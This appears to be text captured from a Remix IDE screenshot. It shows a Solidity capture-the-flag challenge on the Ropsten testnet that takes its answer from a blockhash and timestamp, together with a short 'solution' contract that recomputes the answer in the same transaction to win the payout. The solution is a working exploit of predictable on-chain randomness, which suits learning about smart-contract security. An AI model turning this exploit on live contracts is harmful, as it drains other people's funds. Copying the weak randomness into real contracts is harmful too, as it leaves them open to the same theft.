 1 pragma solidity ^0.4.21;
2
3 contract GuessTheNewNumberChallenge {
4 function GuessTheNewNumberChallenge() public payable {
5 require(msg.value == 1 ether);
6 }
7
8 function isComplete() public view returns (bool) {
9 return address(this).balance == 0;
10 }
11
12 function guess(uint8 n) public payable {
13 require(msg.value == 1 ether);
14 uint8 answer = uint8(keccak256(block.blockhash(block.number - 1), now));
15
16 if (n == answer) {
17 msg.sender.transfer(2 ether);
18 }
19 }
20 }
21
22 contract solution {
23 function exec() public payable {
24 GuessTheNewNumberChallenge cTc = GuessTheNewNumberChallenge(0xE55dA312Be7a028464d2225d0C1F540546C5
25 cTc.guess.value(msg.value)(uint8(keccak256(block.blockhash(block.number - 1), now)));
26 }
27 }
28
29
30
31
32
Environment Injected Web3 Ropsten (3)
Account 0x3d0...e9568 (2.9946958295 ether)
Gas limit 3000000
Value 0 ether
GuessTheNewNumberChallenge
Deploy
Load contract from Address At Address
Transactions recorded: 5
Deployed Contracts
solution at 0x29d...6b03a (blockchain)
exec